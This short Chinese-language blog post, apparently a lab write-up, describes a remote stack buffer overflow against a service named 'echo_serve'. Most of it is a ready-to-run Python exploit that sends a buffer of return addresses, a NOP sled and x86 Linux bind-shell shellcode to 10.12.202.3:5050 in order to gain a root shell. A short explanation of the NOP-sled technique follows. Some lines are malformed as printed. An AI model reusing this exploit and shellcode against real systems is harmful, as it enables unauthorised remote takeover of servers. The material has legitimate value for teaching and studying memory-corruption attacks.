remote buffer-overflow
principal
在remote serve上面运行着echo_serve文件,然后该文件是具有栈溢出漏洞的,当我们输入的字符串给remote serve的时候,就有可能会造成缓冲区溢出,从而获得root权限
procedure
from socket import *
from struct import *
import time
s = socket(AF_INET, SOCK_STREAM) s.connect(("10.12.202.3", 5050))
shellcode= "\x31\xc0\xb0\x02\xcd\x80\x85\xc0\x75\x43\xeb\x43\x5e\x31\xc0"\
"\x31\xdb\x89\xf1\xb0\x02\x89\x06\xb0\x01\x89\x46\x04\xb0\x06"\
"\x89\x46\x08\xb0\x66\xb3\x01\xcd\x80\x89\x06\xb0\x02\x66\x89"\
"\x46\x0c\xb0\x77\x66\x89\x46\x0e\x8d\x46\x0c\x89\x46\x04\x31"\
"\xc0\x89\x46\x10\xb0\x10\x89\x46\x08\xb0\x66\xb3\x02\xcd\x80"\
"\xeb\x04\xeb\x55\xeb\x5b\xb0\x01\x89\x46\x04\xb0\x66\xb3\x04"\
"\xcd\x80\x31\xc0\x89\x46\x04\x89\x46\x08\xb0\x66\xb3\x05\xcd"\
"\x80\x88\xc3\xb0\x3f\x31\xc9\xcd\x80\xb0\x3f\xb1\x01\xcd\x80"\
"\xb0\x3f\xb1\x02\xcd\x80\xb8\x2f\x62\x69\x6e\x89\x06\xb8\x2f"\
"\x73\x68\x2f\x89\x46\x04\x31\xc0\x88\x46\x07\x89\x76\x08\x89"\
"\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31"\
"\xc0\xb0\x01\x31\xdb\xcd\x80\xe8\x5b\xff\xff\xff"
nop = "\x90"*300
ret = "\x42\xd3\xff\xff"*100
buffer=ret+nop+shellcode
s.send(buffer)
time.sleep(2) s.close()
s = socket(AF_INET, SOCK_STREAM) s.connect(("10.12.202.3", 5050))
s.send("end\n")
time.sleep(2) s.close()根据程序的返回信息可以得知send_buf的起始位置,而其中的ret只需要落在NOP指令所在位置就可以往后面继续跳转


本博客所有文章除特别声明外,均采用 CC BY-SA 4.0 协议 ,转载请注明出处!